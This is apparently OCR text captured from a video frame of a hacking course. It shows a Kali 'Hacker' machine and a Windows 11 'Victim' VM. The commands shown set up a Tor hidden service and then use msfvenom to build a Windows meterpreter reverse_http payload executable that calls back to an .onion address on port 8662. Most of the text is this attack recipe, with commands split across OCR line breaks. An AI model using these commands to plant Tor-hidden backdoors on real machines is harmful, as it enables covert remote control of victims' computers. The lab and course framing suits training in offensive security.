 Meterpreter Reverse HTTP
over Tor - Windows 11
sudo nano /etc/tor/torrc
sudo service tor start
sudo service tor restart
sudo cat
/var/lib/tor/hidden_service1/h
ostname
tcxnz3w74v3vjekelmehdg3zbz
5z2l6te77diyda7oapac2jwai6f
7id.onion
Create a Payload - v1
msfvenom -p
windows/x64/meterpreter/rev
erse_http
LHOST=tcxnz3w74v3vjekelme
hdg3zbz5z2l6te77diyda7oapa
c2jwai6f7id.onion LPORT=
8662 -f exe -o
payload_tor.exe
SSH over Tor
Victim - Windows 11 - VMware Workstation
File Edit View VM Tabs Help
Hacker - Kali
Victim - Windows 11
קורסים מקצועיים אונליין
www.PracticU.com
Recycle Bin
Microsoft
Edge
tor
New
Sort
View
« Local Disk (C:) › tor
Search tor
Name Date modified Type Size
tor.exe 1/1/2000 2:00 AM Application 7,620 KB
Home
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Videos
tor
1 item
20°C
מעונן רב היום
Search
1:27 PM
1/29/2023
4
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.